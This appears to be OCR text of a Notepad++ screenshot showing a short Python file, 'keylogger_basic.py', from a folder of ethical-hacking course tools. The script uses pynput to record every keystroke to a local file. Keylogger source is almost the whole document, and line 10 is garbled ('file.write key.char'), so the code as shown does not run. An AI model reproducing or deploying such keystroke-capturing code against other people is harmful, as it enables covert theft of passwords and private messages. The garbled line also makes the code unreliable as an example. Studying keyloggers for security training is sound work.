 *C:\Users\aila yogesh\OneDrive\Desktop\Python\CEH Tools Code Python\Keylogger\keylogger_basic.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
myservlet.java demo2.java doget.java ha.java SessionServlet.java image.html index.html keylogger_basic.py
1 from pynput import keyboard
2
3 # File to save the logged keys
4 log_file = "keylog.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as file:
9             # Log alphanumeric keys
10             file.write key.char
11     except AttributeError:
12         # Log special keys (e.g., space, enter, shift)
13         with open(log_file, "a") as file:
14             file.write(f"[{key}]")
15
16 def main():
17     # Listener for keyboard events
18     with keyboard.Listener(on_press=on_press) as listener:
19         listener.join()
20
21 if __name__ == "__main__":
22     main()
23
24
Activate Windows
Go to Settings to activate Windows.
Python file length : 584 lines : 24 Ln : 10 Col : 33 Pos : 233 Windows (CR LF) UTF-8 INS